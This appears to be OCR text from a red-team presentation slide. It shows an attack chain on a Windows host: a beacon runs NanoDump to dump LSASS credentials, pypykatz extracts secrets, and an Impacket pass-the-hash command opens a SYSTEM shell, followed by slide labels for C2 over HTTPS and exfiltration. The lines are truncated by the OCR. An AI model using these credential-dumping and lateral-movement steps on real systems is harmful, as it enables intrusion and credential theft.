 RED
TEAM
beacon> nanodump
[*] Running NanoDump BOF
[+] host called home, sent
[*] started download of DE
[*] download of DESKTOP-QL
[+] received output:
The minidump has an invali
bash restore_signature.sh
[+] received output:
Done, to get the secretz r
python3 -m pypykatz lsa mi
root@kali ~
# -hashes SimpleDomain/DomainUser@10.1.206.252
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::6131:1aae:84af:fe74%8
IPv4 Address. . . . . . . . . . . : 10.1.206.252
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.206.1
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::110:e57c:a706:5149%13
IPv4 Address. . . . . . . . . . . : 10.0.0.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Windows\system32>
Puolimas
5. Command &
Control (C2) via
HTTPS
Domain
Controller
Servers
6. Exfiltration of
Sensitive Data